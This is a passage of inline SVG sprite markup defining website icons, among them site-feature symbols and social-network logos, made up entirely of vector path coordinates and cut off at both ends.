1.3.73 2.08.7 2.35 2.19l.12 2.15c.03.6.4 1 1 1s1.06-.4 1-1l-.3-3.18c-.52-1.56-1.92-2.64-3.56-2.96z"/></symbol><symbol viewBox="0 0 60 60" id="qs-hot"><path d="M35.34 10c-3.12 1.93-14.43 6.41-17.18 20.75-1.07 9.84 3.27 16.52 8.52 18.56-2.83-1.53-4.85-5.57-4.85-10.32 2.32-8.11 7.11-9.88 9.03-10.98.4 7.28 4.09 4.29 5.64 10.98 0 5.85-3.06 10.63-6.92 10.95.17.01.33.03.5.03 6.59 0 11.93-8.61 11.93-19.23-2.68-9.01-9.2-6.1-6.67-20.75z"/></symbol><symbol viewBox="0 0 60 60" id="qs-ios"><path d="M25.741 19.17a9.691 9.691 0 00-4.35 1.013c-3.471 1.729-5.476 5.37-5.476 9.959s1.972 8.132 5.455 9.784a10.045 10.045 0 003.316.86 13.663 13.663 0 002.108 0 10.045 10.045 0 003.316-.86c3.483-1.652 5.455-5.185 5.455-9.784s-2-8.229-5.476-9.959a9.691 9.691 0 00-4.35-1.013zm1.382 3.23c2.084.556 3.6 2.435 4.176 5.179a11.871 11.871 0 01-.287 5.9c-.907 2.73-2.877 4.273-5.271 4.248-2.394.024-4.364-1.518-5.271-4.248a11.871 11.871 0 01-.287-5.9c.579-2.744 2.092-4.623 4.176-5.179a7.057 7.057 0 012.763 0zM11.9 19.17a2.084 2.084 0 102.083 2.084A2.083 2.083 0 0011.9 19.17zm-1.946 6.357v15.3h3.894v-15.3H9.954zM41.228 40.8a14.067 14.067 0 01-4.635-1.281c-.018-.016.8-3.088.841-3.142 2.189.743 5.27 1.785 7.348.83a2.6 2.6 0 001.5-2.822c-.211-1.359-1.152-2.142-3.735-3.108-2.881-1.077-4.57-2.4-5.261-4.122a5.636 5.636 0 01-.3-2.866c.425-2.618 2.464-4.439 5.594-5a15.088 15.088 0 013.8 0c1.375.23 2.952.75 2.952.973 0 .083-.806 2.923-.847 2.987a12.185 12.185 0 00-4.174-.931c-1.826-.026-3.806 1.058-3.457 2.972.247 1.2 1.013 1.785 3.83 2.93a10.615 10.615 0 013.924 2.291 5.379 5.379 0 011.569 3.951 5.087 5.087 0 01-.513 2.568q-1.492 3.228-6.066 3.742a16.352 16.352 0 01-2.375.026z"/></symbol><symbol viewBox="0 0 60 60" id="qs-mature"><path d="M17.78 19.352h-5.91l-7.47 4.41 2.88 4.32 4.08-2.49v14.219h6.42V19.352zm16.41 9.48a5.637 5.637 0 003.09-4.65c0-3.24-2.91-5.37-7.95-5.37s-7.95 2.58-7.95 5.73a5.859 5.859 0 002.79 4.92c-2.22.96-3.57 2.64-3.57 4.86 0 3.18 2.97 6.15 8.58 6.15 5.94 0 8.88-3.06 8.88-6.24 0-2.132-1.08-3.9-3.87-5.4zm-4.8-5.73a1.355 1.355 0 011.47 1.47 2.932 2.932 0 01-1.08 2.52l-.78-.33a2.339 2.339 0 01-1.2-2.13 1.407 1.407 0 011.59-1.532zm.03 12.779a2.041 2.041 0 01-2.25-2.01 3.237 3.237 0 011.2-2.55l1.2.48c1.32.57 1.92 1.14 1.92 2.31a1.778 1.778 0 01-2.07 1.77zM50.3 22.472h-5.31v4.86h-4.71v5.01h4.71v4.89h5.31v-4.89h4.74v-5.01H50.3v-4.86z"/></symbol><symbol viewBox="0 0 60 60" id="qs-minimized"><path d="M19 15c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h28c1.1 0 2-.9 2-2V17c0-1.1-.9-2-2-2H19zm0 2h28v18H19V17zm3.3 6.7c-.25 0-.5.1-.7.3-.2.3-.4.7-.3 1.1l-.6 7c-.2.6.1 1.2.7 1.4.2 0 .4 0 .7-.1l7-.6c.4 0 .8-.1 1.1-.3.4-.4.4-1 0-1.4L28 28.9l2.1-2.1c.4-.4.4-1 0-1.4L28.7 24c-.4-.4-1-.4-1.4 0l-2.1 2.1L23 24c-.2-.2-.45-.3-.7-.3zM13 33v1h2v-1h-2zm-2 .2l-.37.38-.03.03c-.2.2-.3.5-.3.7v1.9h1v-1.2c0-.4.2-.7.5-.9l-.8-.9zm-1 5.7V42c0 .2.1.5.2.7l.9-.4c-.1 0-.1-.2-.1-.3v-3.1h-1zm25.9 1.9V42h.1c0 .4-.3.8-.6.9l.4.9s.1 0 .1-.1c.5-.3.9-.8 1-1.3v-1.6h-1zm-24 2.2l-.1 1h3.8v-1h-3.7zm5.8 0v1h4v-1h-4zm6 0v1h4v-1h-4zm6 0v1h4v-1h-4z"/></symbol><symbol viewBox="0 0 60 60" id="qs-moderated"><path d="M42.44 10.1a5.63 5.63 0 00-5.09 2.96 8.97 8.97 0 00-.66 3.27c-.33 3.42-.75 7.66-5.41 8.06l-4.9-2.83a2.92 2.92 0 00-3.98 1.07l-1.75 3.03a.58.58 0 00.21.8l1.01.58a1.17 1.17 0 00-.01.02l-.58 1.01a1.17 1.17 0 00.43 1.6l19.2 11.08a1.17 1.17 0 001.59-.43l.59-1.01a1.17 1.17 0 00.01-.02l1.01.58a.58.58 0 00.8-.21l1.75-3.03a2.92 2.92 0 00-1.07-3.99l-4.9-2.83c-1.98-4.23 1.48-6.72 4.28-8.72a8.97 8.97 0 002.49-2.2 5.63 5.63 0 00-2.15-7.94 5.63 5.63 0 00-2.86-.86zM30 43a13 3 0 00-13 3 13 3 0 0013 3 13 3 0 0013-3 13 3 0 00-13-3z"/></symbol><symbol viewBox="0 0 60 60" id="qs-onoff"><path d="M30 10a3 3 0 00-3 3v14a3 3 0 006 0V13a3 3 0 00-3-3zm-12.13 4.71a3 3 0 00-2.05.92A20.234 20.234 0 0010 29.84c-.06 14.23 14.59 24.07 27.74 18.64 13.16-5.43 16.59-22.75 6.5-32.79a3 3 0 10-4.23 4.25c7.2 7.17 4.83 19.11-4.56 22.99-9.39 3.88-19.49-2.92-19.45-13.08v-.02c-.01-3.74 1.46-7.33 4.09-9.99a3 3 0 00-2.21-5.14z"/></symbol><symbol viewBox="0 0 60 60" id="qs-politota"><path class="grst0" d="M41.4 36.3c-.8-.1-2.6-.6-3.6-1.5-1.3-1.2-1.2-2.9-1.2-3.1-.2 0-2.7.2-4.3-1.9-1.6-2-.8-4.3-.8-4.5-.5.5-1.5 1.2-2.9 1.5-2.6.6-5.2-.8-5.8-1.2.2-.5.5-1 .7-1.5.4.3 1.1.7 2 .9.6.2 1.6.4 2.9.2.4-.1 1.7-.4 2.7-1.5.5-.6.4-.8.7-1.4.1-.2.1-.4.1-.7-.1-.3-.4-.5-.5-.6-1.7-.8-3.4-1.6-5-2.4l-5.7-2.7c-.1-.1-.4-.3-.8-.2-.6.1-.9.6-.9.6-2.3 3.5-4.3 6.8-6.6 10.3-.1.2-.3.6-.3 1 0 .7.4 1.2.5 1.4 3.6 5.2 7.2 10.3 10.8 15.5-.7 4.8-.5 1.6-1.2 6.3 6.5 0 11.4 0 17.9-.1 0-4.5.1-3.6.4-4.9.7-1.5 1.9-2.2 2.6-3.7.8-1.5 1.4-3.1 2.3-4.6.3-.5.7-1.3 1.1-2.4.1-.4.4-1.2.5-2.3.1-1 .1-1.9 0-2.5-1.9 2.2-3.8 4.1-5.6 6zM30.2 13.7c.9-1.4.4-3.3-1-4.2-.2-.1-.4-.3-.6-.4-.2-.1-.3-.1-.5-.2-1.4-.6-3.1 0-3.9 1.4-.8 1.5-1.9 3.5-2.6 4.7 2 .9 4 1.9 6 2.8.7-1.1 1.8-2.7 2.6-4.1zm2.5 6.6c.2.2.4.6.5 1 .1.4.1.8 0 1.1-.1.6-.2 1.4-.5 2.5l4.7-6.8c1.2-1.7.7-4.1-1.1-5.2-1.7-1.1-3.5-.2-4.5 1.5-.9 1.4-1.8 3-2.5 4.1 1.3.7 2.1 1.1 3.4 1.8zm.8 8.3l.5.5c.3.2.5.5.8.7.9.7 2.2.6 3-.2 1.7-1.9 3.9-4.3 5.5-6 1.2-1.3 1.1-3.4-.2-4.6-1.5-1.4-3.6-.8-4.9.8-1.4 1.9-3.2 4.4-4.6 6.3-.6.9-.8 1.7-.1 2.5zm13.8-3.4c-1.1-1.2-2.4-.8-3.5.4-1.4 1.6-3.3 3.7-4.9 5.4-.7.8-1.2 1.7-.5 2.5.1.1.1.2.2.2.8.9 2.2.9 3.1.1 1.7-1.6 3.9-3.5 5.4-4.9 1.1-.9 1.2-2.6.2-3.7z"/></symbol><symbol viewBox="0 0 60 60" id="qs-post-stripe"><path d="M15.6 41.9h3.6c2 0 3.6 1.6 3.6 3.6v2.7H12v-2.7c0-2 1.6-3.6 3.6-3.6zm12.6 0h3.6c2 0 3.6 1.6 3.6 3.6v2.7H24.6v-2.7c0-2 1.6-3.6 3.6-3.6zm12.6 0h3.6c2 0 3.6 1.6 3.6 3.6v2.7H37.2v-2.7c0-2 1.6-3.6 3.6-3.6zm-21.7-6.6h2.7c1.5 0 2.7 1.2 2.7 2.7v2.1h-8.2V38c0-1.5 1.2-2.7 2.8-2.7zm9.5 0h2.7c1.5 0 2.7 1.2 2.7 2.7v2.1h-8.2V38c.1-1.5 1.3-2.7 2.8-2.7zm9.6 0h2.7c1.5 0 2.7 1.2 2.7 2.7v2.1h-8.2V38c.1-1.5 1.3-2.7 2.8-2.7zM21.4 30h2.2c1.2 0 2.2 1 2.2 2.2v1.6h-6.5v-1.6c-.1-1.2.9-2.2 2.1-2.2zm7.5 0h2.2c1.2 0 2.2 1 2.2 2.2v1.6h-6.5v-1.6c0-1.2.9-2.2 2.1-2.2zm7.6 0h2.2c1.2 0 2.2 1 2.2 2.2v1.6h-6.5v-1.6c-.1-1.2.9-2.2 2.1-2.2zM45 12H15c-2.2 0-4 1.8-4 4v11c0 2.2 1.8 4 4 4h2.4c.5-1.7 2.1-3 4-3h2.2c1 0 2 .4 2.7 1 .7-.6 1.7-1 2.7-1h2.2c1 0 2 .4 2.7 1 .7-.6 1.7-1 2.7-1h2.2c1.9 0 3.5 1.3 4 3H45c2.2 0 4-1.8 4-4V16c0-2.2-1.8-4-4-4z"/></symbol><symbol viewBox="0 0 60 60" id="qs-push"><path d="M42 17c2.1 0 5 3 5 5v11c0 2-2.9 5-5 5H30l-9 7v-7h-3c-2.1 0-5-3-5-5V22c0-2 2.9-5 5-5h24m0-2H18c-3.2 0-7 3.8-7 7v11c0 3.2 3.8 7 7 7h1v9.1l3.2-2.5 8.5-6.6H42c3.2 0 7-3.8 7-7V22c0-3.2-3.8-7-7-7zm-5.1 14.2c-.1-.2-.2-.4-.3-.5-.2-.2-.4-.3-.6-.4-.8-.5-1.3-1.2-1.7-2.1l-.9-2.4c-.6-1.5-1.7-2.7-3.1-3.3-.9-.4-1.9-.6-2.9-.5-.2-.4-.5-.7-.9-.9-.4-.2-.8-.2-1.2 0-.4.2-.7.5-.9.9-.2.4-.2.8 0 1.3-2.1 1.6-2.9 4.4-2 6.9l.9 2.4c.3.8.3 1.8.1 2.6-.2.4-.3.9-.1 1.3.2.5.8.8 1.3.5l11.7-4.5c.6-.1.8-.7.6-1.3zm-6.6 4.3l-.5.2-2.9 1.1-.5.2c.5.9 1.5 1.3 2.4.9l.2-.1c1-.4 1.5-1.4 1.3-2.3z"/></symbol><symbol viewBox="0 0 60 60" id="qs-skull"><path d="M30.135 41.55q1.962-1.087 6.886-3.171.242-.12 1.268-.544a30.989 30.989 0 012.9-2.673 3.487 3.487 0 011.661-.891 1.107 1.107 0 01.936.393 1.979 1.979 0 01.3 1.208 12.864 12.864 0 01-.212 1.963 4.857 4.857 0 011.3 2.416 1.337 1.337 0 01-.362 1.012 1.517 1.517 0 01-1.087.347 2.8 2.8 0 01-1.1-.378q-.741-.377-1.887-1.1a33.531 33.531 0 00-7.973 3.111l.967.573q1.812 1.027 4.469 2.748.332.212 1.51.906 5.5.634 5.5 2.778 0 1.39-2.959 1.872-1.389 1.691-2.3 1.691-1.087 0-2.114-2.839-.091-.3-.332-.876a46.714 46.714 0 00-7.61-5.254 41.374 41.374 0 00-7.672 5.558q-.483 3.413-2.054 3.412-1 0-2.3-1.933-3.081 0-3.08-1.691a1.872 1.872 0 011.148-1.8 19.987 19.987 0 014.832-1.1 54.606 54.606 0 016.548-4.046 32.832 32.832 0 00-8.3-3.111 7.284 7.284 0 01-1.39 1 2.559 2.559 0 01-1.178.332 1.849 1.849 0 01-1.193-.332 1.174 1.174 0 01-.408-.966 5.764 5.764 0 011.329-2.326 8.676 8.676 0 01-.3-1.872 2.081 2.081 0 01.362-1.343 1.294 1.294 0 011.057-.438 3.262 3.262 0 011.812.906 22.031 22.031 0 012.691 2.744 72.939 72.939 0 018.335 3.714zm5.587-12.472l-.755 2.99-1.843 1.6a3.348 3.348 0 01-1.279 1.4 3.646 3.646 0 01-1.88.468 3.329 3.329 0 01-3.16-1.872l-1.854-1.6-.759-2.99 1.094-.272c.12.3.211.534.271.694a4.538 4.538 0 001.523 2.114 5.5 5.5 0 002.76.513 6.5 6.5 0 003-.483 4.342 4.342 0 001.523-2.14c.06-.161.15-.393.271-.694zM37.539 8.7A11.341 11.341 0 0029.9 6.189 11.34 11.34 0 0022.259 8.7a8.212 8.212 0 00-2.929 6.553 10.259 10.259 0 00.936 5.043 10.348 10.348 0 011.3 2.839l.393 2.537 4.241 2.019.607 1.54a8.114 8.114 0 001.354.287 13.036 13.036 0 001.745.106 9.846 9.846 0 003.1-.393l.6-1.54 4.228-2.023.393-2.537a4.041 4.041 0 01.3-1.087 13.359 13.359 0 001.933-6.795A8.213 8.213 0 0037.539 8.7zM25.5 23.07q-2.521 0-2.521-2.9a2.945 2.945 0 01.653-2.084 2.566 2.566 0 011.96-.695q2.46 0 2.461 2.567.004 3.113-2.553 3.112zm5.265 4.075a1.4 1.4 0 01-.725-.241 1.4 1.4 0 01-.725.241 1.257 1.257 0 01-.831-.241.893.893 0 01-.287-.725 2.31 2.31 0 01.725-1.268 13.124 13.124 0 001.117-1.6 11.812 11.812 0 001.117 1.6 2.323 2.323 0 01.725 1.238.938.938 0 01-1.112.996zm3.69-4.075q-2.537 0-2.537-2.9 0-2.778 2.6-2.779a2.486 2.486 0 011.857.634A2.672 2.672 0 0137 19.959q0 3.112-2.541 3.111z"/></symbol><symbol viewBox="0 0 60 60" id="qs-sort-off"><path d="M45 16.6L40.5 22c-.3.3-.5.6-.5 1 0 .6.4 1 1 1h3v3c0 .6.4 1 1 1h2c.6 0 1-.4 1-1v-3h3c.6 0 1-.4 1-1 0-.4-.2-.7-.5-1L47 16.6c-.3-.6-.9-.8-1.5-.5-.2.1-.4.3-.5.5zm2 26.8l4.5-5.4c.3-.2.5-.6.5-1 0-.6-.4-1-1-1h-3v-3c0-.6-.4-1-1-1h-2c-.6 0-1 .4-1 1v3h-3c-.6 0-1 .4-1 1 0 .4.2.8.5 1l4.5 5.4c.3.6.9.8 1.5.5.2-.1.4-.3.5-.5zM22 16c-7.7 0-14 6.3-14 14s6.3 14 14 14 14-6.3 14-14-6.3-14-14-14zm6 16h-6c-1.1 0-2-.9-2-2v-8c0-1.1.9-2 2-2s2 .9 2 2v6h4c1.1 0 2 .9 2 2s-.9 2-2 2z"/></symbol><symbol viewBox="0 0 60 60" id="qs-sort-on"><path d="M45 16.6L40.5 22c-.3.3-.5.6-.5 1 0 .6.4 1 1 1h3v3c0 .6.4 1 1 1h2c.6 0 1-.4 1-1v-3h3c.6 0 1-.4 1-1 0-.4-.2-.7-.5-1L47 16.6c-.3-.6-.9-.8-1.5-.5-.2.1-.4.3-.5.5zm2 26.8l4.5-5.4c.3-.2.5-.6.5-1 0-.6-.4-1-1-1h-3v-3c0-.6-.4-1-1-1h-2c-.6 0-1 .4-1 1v3h-3c-.6 0-1 .4-1 1 0 .4.2.8.5 1l4.5 5.4c.3.6.9.8 1.5.5.2-.1.4-.3.5-.5zM22 16c-7.7 0-14 6.3-14 14s6.3 14 14 14 14-6.3 14-14-6.3-14-14-14zm-4 21h-4V27h4v10zm12-3c-.4.9-1.1 1.6-2 2h-5c-1.4-.6-2.7-1.2-4-2v-5l3-1.8 2.8-5.6s1.4.4 1.4 1.4v4.2h1.4c.4 0 2.4 1.4 2.4 1.8v5z"/></symbol><symbol viewBox="0 0 60 60" id="qs-status"><path d="M24.4 37.3l-1-1.3 1-1.3c.1-.1 1.5-1.8 3.7-3.6v-4.5c.8-1.1 1.4-2.4 1.8-3.7.6-.2 1-.6 1.3-1.1.6-1.1.3-2.5-.8-3.2.8-6.5-1.5-9.6-6.9-9.6s-7.7 3.1-6.9 9.6c-.5.3-.9.8-1.1 1.3-.4 1.2.3 2.5 1.6 2.9.4 1.3 1 2.6 1.8 3.7v4.9c-2.7.4-5.3 1.2-7.7 2.3-3.1 1.6-2.1 1-4.2 3.1 0 0 7.6 6 16.4 6 2.1 0 4.2-.4 6.2-1-3-1.9-5-4.4-5.2-4.5zM38 29c-6.4 0-12 7-12 7s5.6 7 12 7 12-7 12-7-5.6-7-12-7zm0 12c-2.8 0-5-2.2-5-5s2.2-5 5-5 5 2.2 5 5-2.2 5-5 5z"/><circle cx="38" cy="36" r="2"/></symbol><symbol viewBox="0 0 60 60" id="qs-strip-comments"><path class="gyst0" d="M36 27.2V21c0-1.6-2.4-4-4-4H14c-1.6 0-4 2.4-4 4v8c0 1.6 2.4 4 4 4h2v7l7-7h3.1c2-2 5.6-5 9.9-5.8zm2 1.8c-6.4 0-12 7-12 7s5.6 7 12 7 12-7 12-7-5.6-7-12-7zm0 12c-2.8 0-5-2.2-5-5s2.2-5 5-5 5 2.2 5 5-2.2 5-5 5z"/><circle class="gyst0" cx="38" cy="36" r="2"/></symbol><symbol viewBox="0 0 60 60" id="qs-strip-likes"><path d="M10 22h6v15h-6zm14.4 12.7c.2-.3 5.2-6.4 11.5-7.5V25c0-.7-3.3-2-4-2h-3s.3-5.7.3-7c0-1.5-2.3-1.4-2.3-1.4l-4.3 8.1L19 24v9c1.5 1 4.1 1.6 5.3 1.9l.1-.2zM38 29c-6.4 0-12 7-12 7s5.6 7 12 7 12-7 12-7-5.6-7-12-7zm0 12c-2.8 0-5-2.2-5-5s2.2-5 5-5 5 2.2 5 5-2.2 5-5 5z"/><circle cx="38" cy="36" r="2"/></symbol><symbol viewBox="0 0 60 60" id="qs-subscription"><path d="M46 25l-3-2.3v2.5l1.8 1.3.9.7.3-.2-16 12-16-12 .3.3.9-.7 1.8-1.3v-2.5L14 25c-1.1 0-2 .9-2 2v19c0 1.1.9 2 2 2h32c1.1 0 2-.9 2-2V27c0-1.1-.9-2-2-2zm-7-13H21c-1.1 0-2 .9-2 2v14.3l11 8.3 11-8.3V14c0-1.1-.9-2-2-2zm-2 17H23c-.6 0-1-.4-1-1s.4-1 1-1h14c.6 0 1 .4 1 1s-.4 1-1 1zm0-4H23c-.6 0-1-.4-1-1s.4-1 1-1h14c.6 0 1 .4 1 1s-.4 1-1 1zm0-4H23c-.6 0-1-.4-1-1s.4-1 1-1h14c.6 0 1 .4 1 1s-.4 1-1 1zm0-4H23c-.6 0-1-.4-1-1s.4-1 1-1h14c.6 0 1 .4 1 1s-.4 1-1 1z"/></symbol><symbol viewBox="0 0 60 60" id="qs-thumbs"><path d="M15 30H9V15h6v15zm19.96-3.88c0 .67-3.28 1.88-3.96 1.88h-7s-4.04-.65-6-2v-9l3.75-1.18 4.28-8.12s2.27-.2 2.27 1.35c0 1.22-.3 6.95-.3 6.95h3c.68 0 4 1.33 4 2s-.04 7.44-.04 8.12zM45 30h6v15h-6V30zm-19.96 3.88c0-.67 3.28-1.88 3.96-1.88h7s4.04.65 6 2v9l-3.75 1.18-4.28 8.12s-2.27.2-2.27-1.35c0-1.22.3-6.95.3-6.95h-3c-.68 0-4-1.33-4-2s.04-7.45.04-8.12z"/></symbol><symbol viewBox="0 0 60 60" id="qs-trash"><path d="M17.33 16.15h25.34c.88 0 1.19 3.56 1.19 3.56H16.15s.31-3.56 1.18-3.56zm10.29-3.96h4.75a2.82 2.82 0 011.58 1.58 2.82 2.82 0 01-1.58 1.58h-4.75a2.82 2.82 0 01-1.58-1.58 2.82 2.82 0 011.59-1.58zm-7.91 8.71h20.58a1.58 1.58 0 011.58 1.58l-1.58 23.75a1.58 1.58 0 01-1.58 1.58H21.29a1.58 1.58 0 01-1.58-1.58l-1.58-23.75a1.58 1.58 0 011.58-1.58zm2.38 3.17l.4 20.58h2.76l-.4-20.58h-2.77zm6.33 0v20.58h3.17V24.06h-3.17zm6.73 0l-.4 20.58h2.77l.4-20.58h-2.77z"/></symbol><symbol viewBox="0 0 60 60" id="qs-video"><path d="M13 13h34v34H13V13zm7 3v12h20V16H20zm0 16v12h20V32H20zm-3.45-16.16a2.12 2.12 0 102.12 2.12 2.12 2.12 0 00-2.12-2.12zm0 24.07a2.12 2.12 0 102.12 2.13 2.12 2.12 0 00-2.12-2.13zm0-6.02a2.12 2.12 0 102.12 2.12 2.13 2.13 0 00-2.12-2.12zm0-6.02A2.12 2.12 0 1018.67 30a2.12 2.12 0 00-2.12-2.13zm0-6.02a2.12 2.12 0 102.12 2.12 2.13 2.13 0 00-2.12-2.11zm26.9-6.02a2.12 2.12 0 102.12 2.12 2.12 2.12 0 00-2.12-2.11zm0 24.07a2.12 2.12 0 102.12 2.13 2.13 2.13 0 00-2.12-2.12zm0-6.02A2.12 2.12 0 1045.57 36a2.13 2.13 0 00-2.12-2.11zm0-6.02A2.12 2.12 0 1045.57 30a2.12 2.12 0 00-2.12-2.13zm0-6.02a2.12 2.12 0 102.12 2.12 2.13 2.13 0 00-2.12-2.1z"/></symbol><symbol viewBox="0 0 35 35" id="social-dzen" xmlns="http://www.w3.org/2000/svg"><path d="M35 17.693v-.386c-7.75-.235-11.293-.428-14.119-3.188-2.76-2.826-2.954-6.37-3.188-14.12h-.386c-.234 7.75-.428 11.294-3.188 14.12-2.826 2.76-6.37 2.953-14.12 3.188v.386c7.75.234 11.294.428 14.12 3.188 2.76 2.826 2.954 6.37 3.188 14.119h.386c.234-7.75.428-11.293 3.188-14.12 2.826-2.76 6.37-2.952 14.119-3.187z"/></symbol><symbol viewBox="0 0 60 60" id="social-fb"><path d="M27.3 44V30.9H24v-4.7h3.3v-4c0-3.2 2-6.1 6.5-6.1 1.1 0 2.1.1 3.2.2l-.1 4.4H34c-1.6 0-1.9.8-1.9 2.1v3.5H37l-.2 4.7h-4.7v13h-4.8z"/></symbol><symbol viewBox="0 0 60 60" id="social-gp"><path d="M33.67 29.566c0-2.188 4.787-2.823 4.787-7.966 0-3.086-.283-4.946-2.7-6.04 0-.766 4.264-.263 4.264-1.693h-9.339s-9.457.233-9.457 8.287 8.268 7.12 8.268 7.12v2.043c0 .824 1.11.547 1.247 2.217-.558 0-11.488-.291-11.488 7s9.631 6.945 9.631 6.945 11.14.511 11.14-8.549c0-5.425-6.353-7.175-6.353-9.364zm-8.07-6.944c-.874-3.234.278-6.365 2.575-6.993s4.867 1.484 5.741 4.718-.277 6.366-2.574 6.995-4.868-1.486-5.742-4.72zm4.783 22.531c-3.856.263-7.135-1.817-7.325-4.646s2.78-5.334 6.635-5.6 7.137 1.817 7.328 4.645-2.782 5.338-6.638 5.601z"/></symbol><symbol viewBox="0 0 30 30" id="social-inst"><path d="M20.333 7H9.667A2.39 2.39 0 007 9.667v10.666A2.39 2.39 0 009.667 23h10.666A2.39 2.39 0 0023 20.333V9.667A2.39 2.39 0 0020.333 7zm.889 1.778l.043-.053-.043.053v2.667h-2.666V8.778h2.667zm-8.549 4.549A2.865 2.865 0 1112.13 15a2.869 2.869 0 01.543-1.674zm8.549 7.007c0 .862-.027.889-.889.889H9.667c-.862 0-.889-.027-.889-.889v-7.112h1.778A5.03 5.03 0 0010.542 15a4.458 4.458 0 108.917 0 5.037 5.037 0 00-.014-1.778h1.778v7.111z"/></symbol><symbol viewBox="0 0 60 60" id="social-lj"><path d="M31.24 14.5a16.678 16.678 0 00-6.816 1.459l13.795 13.79a16.787 16.787 0 00-8.476 8.476L15.948 24.431A16.746 16.746 0 1031.24 14.5zm2.67 24.714a12.374 12.374 0 015.3-5.3l1.3 6.593zm-13.426-27.2a16.793 16.793 0 00-8.476 8.477l3.941 3.941a16.793 16.793 0 018.476-8.476z"/></symbol><symbol viewBox="0 0 60 60" id="social-mr"><path d="M29.225 19.534a10.582 10.582 0 017.44 3.239v.013a1.552 1.552 0 011.509-1.668h.226a1.691 1.691 0 011.656 1.724l.004 14.727a.948.948 0 001.592.838c2.348-2.436 5.143-12.489-1.461-18.325A15.74 15.74 0 0021.368 18.6a14.359 14.359 0 00-4.762 17.189c3.158 7.365 12.229 9.563 17.61 7.371 2.727-1.11 3.988 2.608 1.154 3.825-4.277 1.829-16.191 1.645-21.759-8.066-3.758-6.557-3.556-18.1 6.414-24.081a19.341 19.341 0 0123.746 3.075c6.348 6.675 5.976 19.165-.2 24.03-2.8 2.2-6.975.053-6.936-3.16l-.04-1.051a10.348 10.348 0 01-7.367 3.089 10.843 10.843 0 01-10.515-10.578 10.908 10.908 0 0110.512-10.709zm7.036 10.3a6.683 6.683 0 00-6.915-6.6H29.2c-4.237 0-6.583 3.359-6.583 7.165 0 4.265 2.84 6.961 6.558 6.961a6.9 6.9 0 007.081-6.688v-.84z"/></symbol><symbol viewBox="0 0 60 60" id="social-ok"><path d="M30 30.187a7.746 7.746 0 10-7.745-7.745A7.745 7.745 0 0030 30.187zm0-11.556a3.81 3.81 0 11-3.811 3.811A3.811 3.811 0 0130 18.631zm8.929 12.5c-.437-.88-1.648-1.61-3.258-.341C33.494 32.506 30 32.506 30 32.506s-3.495 0-5.67-1.714c-1.61-1.268-2.821-.538-3.258.341-.762 1.531.1 2.271 2.043 3.519a12.991 12.991 0 005.415 1.613l-1.23 1.229-4.565 4.566a1.775 1.775 0 000 2.511l.209.209a1.776 1.776 0 002.512 0l4.564-4.563 4.564 4.563a1.776 1.776 0 002.512 0l.209-.209a1.776 1.776 0 000-2.511l-4.564-4.565-1.234-1.233a12.953 12.953 0 005.378-1.609c1.944-1.253 2.805-1.989 2.043-3.52z"/></symbol><symbol viewBox="0 0 60 60" id="social-rss"><path d="M11.728 26a25.839 25.839 0 0136.543 0l-3.806 3.806c-7.989-7.989-20.771-8.159-28.55-.38l-.375.385zm6.09 6.091a17.227 17.227 0 0124.363 0L38.374 35.9a11.844 11.844 0 00-16.749 0zm9.516 4.186a3.769 3.769 0 110 5.33 3.768 3.768 0 01.001-5.33z"/></symbol><symbol viewBox="0 0 60 60" id="social-tb"><path d="M36.153 42.067a5.4 5.4 0 01-2.806-.725 2.388 2.388 0 01-1.2-1.782V26.6h8.228v-6.485h-8.229v-8.1h-6.583v3.241a6.533 6.533 0 01-6.582 6.482V26.6h4.937v12.961a12.461 12.461 0 00.247 3.7 5.83 5.83 0 001.713 2.439 7.711 7.711 0 002.941 1.658 14.379 14.379 0 004.476.632 18.462 18.462 0 004.148-.442 15.873 15.873 0 004.577-1.828v-5.674a9.852 9.852 0 01-5.867 2.021z"/></symbol><symbol viewBox="0 0 60 60" id="social-tg" xmlns="http://www.w3.org/2000/svg"><path d="M26.126 34.772l-.596 8.376c.852 0 1.221-.366 1.664-.806l3.995-3.817 8.277 6.061c1.518.846 2.587.4 2.997-1.396l5.433-25.457.001-.002c.482-2.244-.811-3.121-2.29-2.57L13.67 27.386c-2.18.846-2.147 2.061-.37 2.612l8.164 2.54L40.43 20.67c.892-.59 1.704-.264 1.036.327z"/></symbol><symbol viewBox="0 0 60 60" id="social-tw"><path d="M46.28 20.541a13.47 13.47 0 01-3.833 1.037 6.625 6.625 0 002.934-3.645 13.463 13.463 0 01-4.238 1.6 6.7 6.7 0 00-4.871-2.08 6.631 6.631 0 00-6.672 6.586 6.537 6.537 0 00.173 1.5 19.027 19.027 0 01-13.754-6.884 6.494 6.494 0 00-.9 3.312 6.564 6.564 0 002.969 5.484 6.713 6.713 0 01-3.022-.824v.083a6.614 6.614 0 005.353 6.46 6.773 6.773 0 01-3.014.113 6.669 6.669 0 006.234 4.575 13.5 13.5 0 01-8.288 2.82 13.692 13.692 0 01-1.592-.092 19.063 19.063 0 0010.229 2.96A18.73 18.73 0 0042.969 24.8q0-.428-.019-.852a13.465 13.465 0 003.33-3.407z"/></symbol><symbol viewBox="0 0 60 60" id="social-vb" xmlns="http://www.w3.org/2000/svg"><path d="M29.123 12.003c-2.887.04-9.096.518-12.568 3.706-2.598 2.598-3.496 6.33-3.59 11.007-.095 4.677-.237 13.416 8.219 15.825v3.637s-.047 1.465.897 1.748c1.181.378 1.843-.756 2.977-1.937a52.866 52.866 0 002.077-2.362c5.763.472 10.204-.614 10.723-.803 1.181-.378 7.747-1.228 8.833-9.967 1.134-9.07-.471-14.786-3.447-17.337-.898-.803-4.489-3.447-12.566-3.495 0 0-.593-.035-1.556-.022zm.138 2.5c.819-.007 1.323.025 1.323.025 6.803.047 10.062 2.079 10.817 2.787 2.457 2.173 3.732 7.322 2.835 14.833-.898 7.322-6.236 7.795-7.228 8.078-.425.142-4.299 1.086-9.212.803 0 0-3.637 4.393-4.817 5.574-.19.19-.378.236-.52.236-.189-.047-.236-.283-.236-.614 0-.472.047-6.046.047-6.046-7.133-1.984-6.708-9.448-6.66-13.369.094-3.92.802-7.086 2.975-9.259 2.94-2.657 8.22-3.029 10.676-3.049zm.474 3.963a.455.455 0 00-.456.455.455.455 0 00.456.456c2.45 0 4.439.799 6.06 2.374 1.608 1.564 2.46 3.69 2.46 6.476a.455.455 0 00.455.455.455.455 0 00.455-.455c0-2.976-.944-5.386-2.737-7.129-1.78-1.731-4.041-2.632-6.693-2.632zm-6.087 1.018a1.681 1.681 0 00-.716.193 7.984 7.984 0 00-1.701 1.417c-.425.473-.661.945-.709 1.417v.19c0 .236.048.424.095.613.19.756.708 1.937 1.795 3.921a24.352 24.352 0 002.174 3.26c.377.472.802.944 1.322 